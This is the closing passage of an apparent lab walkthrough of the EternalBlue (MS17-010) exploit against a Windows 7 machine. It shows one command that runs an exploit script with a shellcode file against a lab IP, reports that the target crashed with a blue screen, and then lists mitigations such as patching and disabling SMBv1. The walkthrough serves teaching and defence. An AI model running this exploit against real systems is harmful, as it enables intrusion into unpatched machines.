
Time to run the exploit:
python eternalblue_exploit7.py 192.168.17.135 shellcode/sc_all.bin

In this case, the exploit crashed the target machine, resulting in the Blue screen:

Mitigation Strategies
To protect against the exploitation of EternalBlue, organizations and individuals should implement the following strategies:
- Patch Systems: Regularly apply security updates and patches provided by Microsoft. The patch for MS17-010 was released in March 2017; ensure it is installed on all systems.
- Disable SMBv1: As SMBv1 is outdated and insecure, disable it on all systems unless absolutely necessary.
- Network Segmentation: Isolate critical systems from general access. Implement strict firewall rules to limit SMB traffic.
- Intrusion Detection Systems (IDS): Utilize IDS to monitor for suspicious traffic patterns indicative of an EternalBlue exploit attempt.
- Regular Backups: Maintain regular backups of critical data to mitigate the impact of ransomware attacks.
The Eternal Blue vulnerability continues to pose significant risks to unpatched systems. Through a combination of effective reconnaissance and exploitation techniques, this walkthrough demonstrates the process of compromising a vulnerable Windows 7 machine. To protect against such vulnerabilities, regular patching, proper configuration, and monitoring are essential.